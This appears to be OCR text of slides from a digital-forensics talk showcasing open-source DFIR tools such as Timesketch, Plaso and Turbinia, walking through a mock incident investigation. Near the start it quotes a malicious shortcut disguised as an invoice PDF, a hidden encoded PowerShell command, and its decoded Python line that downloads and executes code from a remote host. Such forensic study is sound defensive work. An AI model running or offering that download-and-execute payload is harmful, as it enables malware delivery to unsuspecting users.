uAHUAcgBsAG8AcABIAG4AKAAnAGgAdAB0AHAAOgAvAC8AZwByAGUAbgBkAGEAbABIAC4A
eAB5AHoALwBvAFkAQwB4AFIATwBiAHUAdwBmACcAKQAuAHIAZQBhAGQAKAApACIA
Relative path: ..\Windows\system32\cmd.exe Icon location: shell32.dll Link target: <My



| command_line_argu<br>ments | /c powershell -NonI -W Hidden -NoP -Exec Bypass -EncodedCommand QwA6AC8AUAB5AHQAaABvAG4AMgA3AC8AcAB5AHQAaABvAG4ALgBIAHgAZQAgAC0 AYwAgACIAaQBtAHAAbwByAHQAIAB1AHIAbABsAGkAYgA7AGUAeABIAGMAIAB1AHIAb ABsAGkAYgAuAHUAcgBsAG8AcABIAG4AKAAnAGgAdAB0AHAAOgAvAC8AZwByAGUAb gBkAGEAbABIAC4AeAB5AHoALwBvAFkAQwB4AFIATwBiAHUAdwBmACcAKQAuAHIAZQ BhAGQAKAApACIA |
|----------------------------|----------------------------------------------------------------------------------------------------|
| data_type                  | windows:lnk:link                                                                                                    |
| datetime                   | 1970-01-01T00:00:00+00:00                                                                                                    |
| display_name               | TSK:/Users/BenjaminChang/Downloads/Invoice_6_4_2019_67544.PDF.lnk                                                                                                    |
| file_attribute_flags       | 0                                                                                                    |
| file_size                  | 0                                                                                                    |
|                            |                                                                                                    |

Computer> C:\Windows\system32\cmd.exe

| Direct link to this | s event |    |
|---------------------|---------|----|
| What's on your m    | ind?    |    |
|                     |         | 10 |
| Post comment        | Cancel  |    |



#### Base 64 decrypted payload



C:/Python27/python.exe -c "import urllib;exec urllib.urlopen('http://grendale.xyz/oYCxRObuwf').read()"





#### Greendale explains









Bioreactor

#### Greendale explains







| 2019-10-02T15:06:41+00:00                                            | □☆�+•          | TSK:/Users/BenjaminChang/AppData/Local/Lenovo/Backup/hvac-iot-production/.git/refs/tags Type: directory    |
|----------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|
| 2019-10-02T15:06:41+00:00                                            | □☆�+ €         | TSK:/Users/BenjaminChang/AppData/Local/Lenovo/Backup/hvac-iot-production/.git/refs/tags Type: directory    |
| 2019-10-02T15:06:41+00:00                                            | □☆炒+ €         | TSK:/Users/BenjaminChang/AppData/Local/Lenovo/Backup/hvac-iot-production/.git/refs Type: directory         |
| 2019-10-02T15:06:41+00:00                                            |                | TSK-/Users/ReniaminChang/AppData/Local/Lenovo/Backup/hyac-iot-production/ oit/refs/heads Type: directory   |
| inChang/AppData/Local/Lenovo/Backup/hvac-iot-production/.git/refs/ta |                |                                                                                                    |
| inChang/AppData/Local/Lenovo/Backup/hvac-iot-production/.git/refs/ta |                |                                                                                                    |
| inChang/AppData/Local/Lenovo/Backup/hvac-iot-production/.git/refs Ty |                |                                                                                                    |
| 2019-10-02T15:06:45+00:00                                            |                | TSK:/Users/BenjaminChang/AppData/Local/Lenovo/Backup/hvac-iot-production/.git/logs/refs Type: directory    |
| 2019-10-02T15:06:45+00:00                                            | □☆ <b>炒+ Q</b> | TSK:/Users/BenjaminChang/AppData/Local/Lenovo/Backup/hvac-iot-production/.git/refs/remotes Type: directory |
| 2019-10-02T15:06:45+00:00                                            | □☆炒+ €         | TSK:/Users/BenjaminChang/AppData/Local/Lenovo/Backup/hvac-iot-production/.git/refs/remotes Type: directory |
| 2019-10-02T15:06:45+00:00                                            | □☆炒+ €         | TSK:/Users/BenjaminChang/AppData/Local/Lenovo/Backup/hvac-iot-production/.git/refs/remotes Type: directory |







### Committing to evil



0x5da8452e == 1571308846

**|** 

# October 17, 2019 10:40:46 UTC



## Closing Credits

#### Forseti

- https://forsetisecurity.org/
- Collection of community-driven, open-source tools to help you improve the security of your Google Cloud Platform (GCP) environments
- Apache License v2



#### dfTimewolf

- https://github.com/log2timeline/dftimewolf
- Orchestration between different tools and APIs
- Apache License v2



#### Turbinia/Plaso

- https://github.com/google/turbinia
- Forensics orchestration in the cloud
- Apache License v2



- Recursively parses and extracts timestamp information from files
- Apache License v2





#### GIFT Stick

- https://github.com/google/GiftStick
- Bootable OS that copies disks/firmware to the cloud
- Apache License v2

(demo featuring our in-house hand model)





#### Timesketch

- https://github.com/google/timesketch
- https://demo.timesketch.org
- Visual timeline analysis tool
- timesketch-dev@googlegroups.com
- Apache License v2



#### Links and Contact

- dfTimewolf
  - https://github.com/log2timeline/dftimewolf
- Turbinia
  - https://github.com/google/turbinia
- Timesketch
  - https://github.com/google/timesketch
- GIFT
  - https://github.com/google/GiftStick

- Plaso
  - https://github.com/log2timeline/plaso
- Forseti
  - https://forsetisecurity.org/
- Slack Channel
  - https://github.com/open-source-dfir/slack















